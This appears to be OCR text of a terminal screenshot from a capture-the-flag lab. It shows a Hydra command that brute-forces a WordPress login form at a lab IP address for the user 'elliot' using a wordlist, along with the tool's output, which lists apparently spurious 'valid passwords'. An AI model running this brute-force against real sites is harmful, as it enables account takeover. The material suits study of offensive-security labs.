 Burp Suite Community E... Page not found | user's B... kali@kali: ~ 08:53 AM 0%
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/Downloads × kali@kali: ~ × kali@kali: ~ ×
[80][http-post-form] host: 10.10.137.147 login: elliot password: 001
[80][http-post-form] host: 10.10.137.147 login: elliot password: 000000
[80][http-post-form] host: 10.10.137.147 login: elliot password: 002
[80][http-post-form] host: 10.10.137.147 login: elliot password: 004
[80][http-post-form] host: 10.10.137.147 login: elliot password: 003s
[80][http-post-form] host: 10.10.137.147 login: elliot password: 009Average
[80][http-post-form] host: 10.10.137.147 login: elliot password: 00480
[80][http-post-form] host: 10.10.137.147 login: elliot password: 004s
[80][http-post-form] host: 10.10.137.147 login: elliot password: 005s
[80][http-post-form] host: 10.10.137.147 login: elliot password: 0032
[80][http-post-form] host: 10.10.137.147 login: elliot password: 006s
[80][http-post-form] host: 10.10.137.147 login: elliot password: 012
[80][http-post-form] host: 10.10.137.147 login: elliot password: 0125
[80][http-post-form] host: 10.10.137.147 login: elliot password: 010
[80][http-post-form] host: 10.10.137.147 login: elliot password: 007
[80][http-post-form] host: 10.10.137.147 login: elliot password: 011
[80][http-post-form] host: 10.10.137.147 login: elliot password: 015
1 of 1 target successfully completed, 20 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-06-13 08:50:26
It looks like nothing was found at this location. Maybe try a search?
┌──(kali㉿kali)-[~]
└─$ hydra -l elliot -P /home/kali/Downloads/mrrobot.txt 10.10.137.147 http-post-form "/wp-login.php:
log=^USER^&pwd=^PASS^&rememberme=forever&wp-submit=Log+In:ERROR" -t 20
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-06-13 08:51:16
[DATA] max 20 tasks per 1 server, overall 20 tasks, 11452 login tries (l:1/p:11452), ~573 tries per task
[DATA] attacking http-post-form://10.10.137.147:80/wp-login.php:
log=^USER^&pwd=^PASS^&rememberme=forever&wp-submit=Log+In:ERROR
[STATUS] 764.00 tries/min, 764 tries in 00:01h, 10688 to do in 00:14h, 20 active